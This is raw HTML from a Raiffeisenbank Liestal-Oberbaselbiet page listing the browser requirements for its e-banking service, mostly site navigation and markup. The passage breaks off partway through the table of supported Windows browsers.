id="content_www_rch_de_mitgliedschaft_youngmemberplus"> <a class="dtmenu__link " href="/rch/de/mitgliedschaft/youngmemberplus.html" title="YoungMemberPlus" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_mitgliedschaft_youngmemberplus" role="menuitem">     YoungMemberPlus   </a>  </li>  </ul>    <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns" role="menu" aria-expanded="false" data-level="2">  <li class="dtmenu__item menu--isDesignated " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/ueber-uns/ihre-bank-vor-ort.html" title="Raiffeisenbank Liestal-Oberbaselbiet" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort" role="menuitem">    <span class="dtmenu__linkLabel"> Raiffeisenbank Liestal-Oberbaselbiet    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort_gebuehren_und_zinsen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/ihre-bank-vor-ort/gebuehren-und-zinsen.html" title="Zinssätze und Preise" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort_gebuehren_und_zinsen" role="menuitem">     Zinssätze und Preise   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort_investition"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/ihre-bank-vor-ort/investition.html" title="Liestaler Investitions-Sparkonto" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_ihre_bank_vor_ort_investition" role="menuitem">     Liestaler Investitions-Sparkonto   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_standorte_bancomaten"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/standorte-bancomaten.html" title="Standorte &amp; Bancomaten" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_standorte_bancomaten" role="menuitem">     Standorte &amp; Bancomaten   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_oeffnungszeiten"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/oeffnungszeiten.html" title="Öffnungszeiten &amp; Bankleitzahlen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_oeffnungszeiten" role="menuitem">     Öffnungszeiten &amp; Bankleitzahlen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_news"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/news.html" title="News" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_news" role="menuitem">     News   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_veranstaltungen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/veranstaltungen.html" title="Veranstaltungen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_veranstaltungen" role="menuitem">     Veranstaltungen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_engagement"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/engagement.html" title="Engagement" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_engagement" role="menuitem">     Engagement   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns_karriere"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/ueber-uns/karriere.html" title="Karriere" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns_karriere" role="menuitem">     Karriere   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_rch_de_ueber_uns_raiffeisen_gruppe"> <a class="dtmenu__link dtmenu--hasChildren" href="/rch/de/ueber-uns/raiffeisen-gruppe.html" title="Die Raiffeisen Gruppe" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_ueber_uns_raiffeisen_gruppe" role="menuitem">    <span class="dtmenu__linkLabel"> Die Raiffeisen Gruppe    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_rch_de_ueber_uns_raiffeisen_gruppe" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_rch_de_ueber_uns_raiffeisen_gruppe_geschaeftsberichte"> <a class="dtmenu__link " href="/rch/de/ueber-uns/raiffeisen-gruppe/finanzinformationen/geschaeftsberichte.html" title="Geschäftsberichte" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_ueber_uns_raiffeisen_gruppe_geschaeftsberichte" role="menuitem">     Geschäftsberichte   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_rch_de_ueber_uns_medien"> <a class="dtmenu__link " href="/rch/de/ueber-uns/medien.html" title="Medien" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_ueber_uns_medien" role="menuitem">     Medien   </a>  </li>  </ul>  </div> <div class="dtmenu__column" id="dtmenu__column-1"> </div> </div> </div> </div>   <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/dtmenu.lc-1767704162283-lc.min.js"></script>  </nav> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtsearchsentence/small.lc-1767704162393-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtsearchsentence/medium.lc-1767704162393-lc.min.css" type="text/css"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-search" viewBox="0 0 20 20"><path d="M8.5.92a7.5 7.5 0 0 1 5.96 12.05L19 17.5l-1.41 1.41-4.54-4.54A7.5 7.5 0 1 1 8.5.92m0 2a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11"/></symbol></svg> <svg style="display: none;" aria-hidden="true"><symbol id="icon-close" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.41 10 17 4.4 15.58 3 10 8.58 4.42 3 3 4.41 8.6 10 3 15.58 4.42 17 10 11.4l5.58 5.6L17 15.58z"/></symbol></svg><div class="header__searchBar header__dtSearchBar header--isHidden"> <div class="header__searchBar__container"> <form class="dtsearchsentence__form" role="search" aria-expanded="false" data-search-header-variant="true" data-nc="DtSearchSentence" data-nc-loading="lazy" data-url="/liestal-oberbaselbiet/de/suche.html" data-bankfilter="/content/www/liestal-oberbaselbiet,/content/www/rch" data-language="de" data-es-url="https://www.raiffeisen.ch/esrchwww/wwwsearch/graphql"> <input id="dtsearchbar" name="search_term_string" type="text" class="dtsearchsentence__input" autocomplete="off" placeholder="Suchbegriff eingeben"/> <label for="dtsearchbar" class="dtsearchsentence__placeholder">Suchbegriff eingeben</label> <button class="dtsearchsentence__button icon" title="Suche öffnen" aria-label="Suche" aria-hidden="true" tabindex="-1"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-search"/></svg> </button> <div class="dtsearchsentence__resultsBox"></div> </form> <div class="header__searchBarEscape" aria-label="Schliessen" tabindex="0"> <span class="header__searchBarEscButton" aria-hidden="true"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-close"/></svg></span> </div> </div></div> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/dtsearchsentence.lc-1767704162283-lc.min.js"></script> </header> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/header.lc-1767704162285-lc.min.js"></script> <main id="main"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/page/contentpage/small.lc-1767704162411-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/page/contentpage/medium.lc-1767704162411-lc.min.css" type="text/css"> <link media="screen and (min-width: 1118px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/page/contentpage/large.lc-1767704162411-lc.min.css" type="text/css"> <section class="printOnly"> <img class="printLogo" src="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png" alt="Raiffeisen" width="0" height="0"/> </section> <section id="bannerContainer"> <div> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/components/banner/small.lc-1767704162358-lc.min.css" type="text/css"> <picture class="bannerImage__base "> <source srcset="/content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w1920/image.jpg 1x, /content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w2880/image.jpg 2x" media="(min-width: 991px)"/> <source srcset="/content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w1199/image.jpg 1x, /content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w1536/image.jpg 2x" media="(min-width: 575px) and (max-width: 990px)"/> <source srcset="/content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w991/image.jpg 1x, /content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w960/image.jpg 2x" media="(max-width: 574px)"/> <img src="/content/dam/www/rch/privatkunden/e-banking/bannerbilder/de/AEM-E-Banking-Startseite-Bild-3840x980-web.jpg.transform/w1920/image.jpg" alt="" width="3840" height="980"/> </picture> </div> <div id="dl-titlebar" class="titleBar__container"> <div class="titleBar__base"> <div class="titleBar__breadcrumbs titleBar--notitle"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-chevron-right-thin" viewBox="0 0 20 20"><path d="m15 10-8.2 8-.8-.77L13.42 10 6 2.77 6.79 2z"/></symbol></svg><div class="breadcrumb__base" itemscope itemtype="http://schema.org/BreadcrumbList"> <div class="breadcrumb__root" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a class="breadcrumb__link" href="/liestal-oberbaselbiet/de.html" itemprop="item"> <span itemprop="name">Ihre Bank</span> </a> <meta itemprop="position" content="1"/></div><div class="dtbankselector__wrapper"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselector/small.lc-1767704162390-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselector/medium.lc-1767704162390-lc.min.css" type="text/css"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselectortitlebar/small.lc-1767704162391-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselectortitlebar/medium.lc-1767704162391-lc.min.css" type="text/css"> <div data-nc="DtBankSelector" data-nc-loading="lazy" class=" dtbankselector dtbankselector-titlebar" id="bankselector-focus-titlebar" data-url="/bin/www/bankselector/banksearch.json" data-cookie-domain=".raiffeisen.ch" data-redirect-url="/bin/www/bankselector/redirect.json" data-error-rbapi-request-title="global.error.rbapi.400.title" data-error-rbapi-request-text="global.error.rbapi.400.description" data-error-rbapi-service-title="global.error.rbapi.500.title" data-error-rbapi-service-text="global.error.rbapi.500.description" data-error-permissions-title="Kein Zugriff auf Standort" data-error-permissions-text="Ihr Standort kann nicht automatisch ermittelt werden. Bitte suchen Sie nach der Postleitzahl." data-error-position-title="Position nicht verfügbar" data-error-position-text="Position nicht verfügbar. Bitte erneut versuchen." data-error-timeout-title="Zeitüberschreitung" data-error-timeout-text="Zeitüberschreitung. Bitte erneut versuchen." data-error-unknown-title="Unbekannter Fehler" data-error-unknown-text="Unbekannter Fehler. Bitte erneut versuchen." data-error-internal-title="Technischer Fehler" data-error-internal-text="Technischer Fehler. Bitte erneut versuchen." data-button-ok-label="OK" data-search-url="https://api.raiffeisen.ch/rbstapi/v2" data-api-key="975dc5b0-b401-4ca7-8039-1a5df2106574" data-page-type="bank" data-bank-name-prefix="RB" data-remove-selection-url="https://www.raiffeisen.ch/rch/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen/anforderungen.html" data-bank-title-class="dtbankselector__title-bank--default" data-bank-name-prefix-long="Raiffeisenbank" data-bank-selector-mode='titlebar'> <div class="dtbankselector__header"> <h1 class="dtbankselector__title-bank dtbankselector__title-bank--default"> Raiffeisenbank Liestal-Oberbaselbiet </h1> <div class="dtbankselector__input-container is-hidden"> <label for="dtbankselector__input" class="hidden">Bankwahl</label> <input data-force-focus-onload="true" id="dtbankselector__input" type="text" class="dtbankselector__input" autocomplete="off" aria-label="Bankwahl" placeholder="PLZ oder Ort"/> <span class="dtbankselector__placeholder">PLZ oder Ort</span> <span class="dtbankselector__wrapperIcon dtbankselector__wrapperIcon--geo"> <label for="geolocation" class="hidden">Mit Geolocation suchen</label> <button class="dtbankselector__btn dtbankselector__btn--geolocation" id="geolocation" type="button"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-location-finder" viewBox="0 0 32 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 12a8 8 0 0 1 16 0c0 2.9-1.44 5.3-3.35 7.76q-.7.89-1.43 1.78l-.05.06-1.5 1.88q-.9 1.16-1.67 2.4-.77-1.24-1.67-2.4l-1.5-1.88-.05-.06q-.74-.9-1.43-1.78C9.44 17.3 8 14.9 8 12m8-10A10 10 0 0 0 6 12c0 3.6 1.81 6.45 3.77 8.99l1.45 1.8.06.08q.76.92 1.47 1.83a19 19 0 0 1 2.34 3.71l.91 2 .91-2c.58-1.27 1.4-2.48 2.34-3.7q.71-.93 1.47-1.84l.06-.08 1.45-1.8c1.96-2.54 3.77-5.39 3.77-9A10 10 0 0 0 16 2m-3.5 10a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0M16 6.5a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11"/></symbol></svg><svg class="svgicon" width="32" height="32" fill="currentColor"><title>GEO</title><use href="#icon-location-finder"/></svg> </button> </span> <div class="dtbankselector__errorBox"> <span class="dtbankselector__errorBoxText">Nicht gefunden. Bitte geben Sie eine gültige PLZ ein und versuchen es erneut.</span> </div> <div class="dtbankselector__resultsBox"></div> </div> <button class="dtbankselector__link dtbankselector__link-reset " type="button"> <span class="dtbankselector__link-text"> Bank ändern </span> </button> </div></div> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/dtbankselector.lc-1767704162282-lc.min.js"></script> </div> <ol class="breadcrumb__list"> <li class="breadcrumb__listItem" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> <a class="breadcrumb__link" href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de.html" itemprop="item"> <span itemprop="name">Privatkunden</span> </a> <meta itemprop="position" content="2"/> </li> <li class="breadcrumb__listItem" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> <a class="breadcrumb__link" href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/e-banking.html" itemprop="item"> <span itemprop="name">Raiffeisen E-Banking</span> </a> <meta itemprop="position" content="3"/> </li> <li class="breadcrumb__listItem" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> <a class="breadcrumb__link" href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen.html" itemprop="item"> <span itemprop="name">E-Banking beantragen</span> </a> <meta itemprop="position" content="4"/> </li> <li class="breadcrumb__listItem" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> <span itemprop="name">Anforderungen</span> <meta itemprop="position" content="5"/> </li> </ol></div></div> </div></div> </section> <div class="contentpage grid-container printContent"> <div id="dl-nav-inline" class="grid-nav"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-chevron-down-thin" viewBox="0 0 20 20"><path d="M10 14 2 5.8l.77-.8L10 12.42 17.23 5l.77.8z"/></symbol></svg> <nav class="inlineNavigation__base" data-nc="InlineNavigation" data-nc-loading="lazy" data-label-open="Öffnen" data-label-close="Schliessen"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/inlinenavigation/small.lc-1767704162396-lc.min.css" type="text/css"> <div class="skiplink__anchor" id="inline_navigation" tabindex="-1"></div> <ul class="inlineNavigation__section" id="inlineNavigation__section-01"> <li class="inlineNavigation__item has-children " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile.html" title="Nutzen und Vorteile" tabindex="0"> <span>Nutzen und Vorteile</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen Nutzen und Vorteile" aria-expanded="false" data-expanded="false" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="false" role="group"> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/e-dokumente.html" title="E-Dokumente" tabindex="0"> <span>E-Dokumente</span> </a> </div> </li> <li class="inlineNavigation__item has-children " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/push-benachrichtigungen.html" title="Push-Benachrichtigungen" tabindex="0"> <span>Push-Benachrichtigungen</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen Push-Benachrichtigungen" aria-expanded="false" data-expanded="false" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="false" role="group"> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/push-benachrichtigungen/fragen-und-antworten.html" title="Fragen &amp;amp; Antworten" tabindex="0"> <span>Fragen &amp; Antworten</span> </a> </div> </li> </ul> </li> <li class="inlineNavigation__item has-children " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/anlagen-und-boerse.html" title="Anlagen &amp;amp; B&amp;ouml;rse" tabindex="0"> <span>Anlagen &amp; Börse</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen Anlagen &amp; Börse" aria-expanded="false" data-expanded="false" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="false" role="group"> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/anlagen-und-boerse/stop-loss.html" title="Stop Loss, bestens, limitiert" tabindex="0"> <span>Stop Loss, bestens, limitiert</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/anlagen-und-boerse/courtagen-und-gebuehren.html" title="Courtagen &amp;amp; Geb&amp;uuml;hren" tabindex="0"> <span>Courtagen &amp; Gebühren</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/anlagen-und-boerse/boersenplaetze.html" title="Handelszeiten / B&amp;ouml;rsenpl&amp;auml;tze" tabindex="0"> <span>Handelszeiten / Börsenplätze</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/anlagen-und-boerse/fonds.html" title="Fonds-Auftr&amp;auml;ge" tabindex="0"> <span>Fonds-Aufträge</span> </a> </div> </li> </ul> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile/barrierefreiheit.html" title="Barrierefreiheit" tabindex="0"> <span>Barrierefreiheit</span> </a> </div> </li> </ul> </li> <li class="inlineNavigation__item active has-children " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen.html" title="E-Banking beantragen" tabindex="0"> <span>E-Banking beantragen</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen E-Banking beantragen" aria-expanded="true" data-expanded="true" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="true" role="group"> <li class="inlineNavigation__item active current" aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen/anforderungen.html" title="Anforderungen" tabindex="0"> <span>Anforderungen</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen/preise.html" title="Preise" tabindex="0"> <span>Preise</span> </a> </div> </li> </ul> </li> <li class="inlineNavigation__item has-children " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/finanzassistent.html" title="Finanzassistent" tabindex="0"> <span>Finanzassistent</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen Finanzassistent" aria-expanded="false" data-expanded="false" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="false" role="group"> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/finanzassistent/fragen-und-antworten.html" title="Fragen &amp;amp; Antworten" tabindex="0"> <span>Fragen &amp; Antworten</span> </a> </div> </li> </ul> </li> <li class="inlineNavigation__item " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/mobile-banking-zahlungen-scannen.html" title="Mobile Banking" tabindex="0"> <span>Mobile Banking</span> </a> </div> </li> <li class="inlineNavigation__item has-children " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking.html" title="Sicherheit" tabindex="0"> <span>Sicherheit</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen Sicherheit" aria-expanded="false" data-expanded="false" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="false" role="group"> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking/meine-kontobewegungen.html" title="Meine Kontobewegungen" tabindex="0"> <span>Meine Kontobewegungen</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking/zertifikate.html" title="Zertifikate" tabindex="0"> <span>Zertifikate</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking/verhaltenstipps.html" title="Verhaltenstipps" tabindex="0"> <span>Verhaltenstipps</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking/weiterfuehrende-informationen.html" title="Weitere Informationen" tabindex="0"> <span>Weitere Informationen</span> </a> </div> </li> </ul> </li> <li class="inlineNavigation__item has-children " aria-hidden="false"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/aktuelle-warnungen.html" title="Aktuelle Warnungen" tabindex="0"> <span>Aktuelle Warnungen</span> </a> <span class="inlineNavigation__expandCollapse" role="button" aria-haspopup="true" aria-label="Öffnen Aktuelle Warnungen" aria-expanded="false" data-expanded="false" tabindex="0"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down-thin"/></svg> </span> </div> <ul class="inlineNavigation__subMenu" aria-expanded="false" role="group"> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/aktuelle-warnungen/online-anlagebetrug.html" title="Online-Anlagebetrug" tabindex="0"> <span>Online-Anlagebetrug</span> </a> </div> </li> <li class="inlineNavigation__item " aria-hidden="true"> <div class="inlineNavigation__item__wrapper"> <a href="/liestal-oberbaselbiet/de/privatkunden/e-banking/aktuelle-warnungen/suchmaschinen-phishing.html" title="Suchmaschinen Phishing" tabindex="0"> <span>Suchmaschinen Phishing</span> </a> </div> </li> </ul> </li> </ul> </nav> <script defer src="/etc/designs/wwwb/js/publish/components/inlinenavigation.lc-1767704162273-lc.min.js"></script> </div> <section class="grid-content" id="dl-content-area"> <div class="skiplink__anchor" id="content" tabindex="-1"></div> <h1 class="pagetitle__title">Anforderungen</h1> <a class="printIcon__base" href="javascript:window.print()"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-printer" viewBox="0 0 31 31"><path d="M23 8V4H8v4H3v17h5v3h15v-3h5V8zM9 5h13v3H9zm13 22H9v-8h13zm5-3h-4v-6H8v6H4V9h23z"/><circle cx="9" cy="14" r="1"/><circle cx="12" cy="14" r="1"/></symbol></svg><svg class="svgicon" width="31" height="31" fill="currentColor"><title>Drucken</title><use href="#icon-printer"/></svg> </a> <div class="contentpage__content"> <div class="content-main"> <div data-nc="RichText" class="text__base" data-nc-loading="lazy"><h2>Internet-Browser</h2><p>Für die <a class="internal" title="Sicherheit im E-Banking" href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking.html" aria-label="Sicherheit im E-Banking">Sicherheit im E-Banking</a> ist es wichtig, dass Sie mit einem aktuellen Browser und aktuellem Betriebssystem arbeiten. Halten Sie Ihren Browser stets auf dem aktuellen Stand. Neben höherer Sicherheit profitieren Sie so auch von höherer Geschwindigkeit und neuen Komfortfunktionen.</p><p>Raiffeisen E-Banking funktioniert mit diesen Browsern:</p></div> <div class="dttable__base"><div class="dttableSlide__base" data-nc="DtTable" data-nc-loading="lazy"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dttable/small.lc-1767704162393-lc.min.css" type="text/css"> <div class="dttableSlide__sideFade dttableSlide__sideFadeLeft"></div> <div class="dttableSlide__sideFade dttableSlide__sideFadeRight"></div> <table role="grid"><tbody><tr role="row"><th scope="col">Sie verwenden ...</th><th scope="col">Browser</th><th scope="col">Downloads</th></tr><tr role="row"><td role="rowheader">Windows</td><td role="gridcell"><ul><li>Google Chrome</li><li>Mozilla Firefox</li><li>Microsoft Edge</li></ul></td><td role="gridcell"><ul><li><a class="external" title="Google Chrome Herunterladen und Installieren" href="https://www.google.com/intl/de/chrome/" target="_blank" aria-label="Google Chrome Herunterladen und Installieren" rel="noopener noopener noreferrer">Herunterladen und Installieren</a></li><li><a class="external" title="Mozilla Firefox Herunterladen und Installieren" href="https://www.mozilla.org/de/firefox/new/" target="_blank" aria-label="Mozilla Firefox Herunterladen und Installieren" rel="noopener noopener noreferrer">Herunterladen und Installieren</a></li><li><a class="external" title="Microsoft Edge Herunterladen und Installieren" href="https://www.microsoft.com/de-de/edge" target="_blank" aria-label="Microsoft Edge 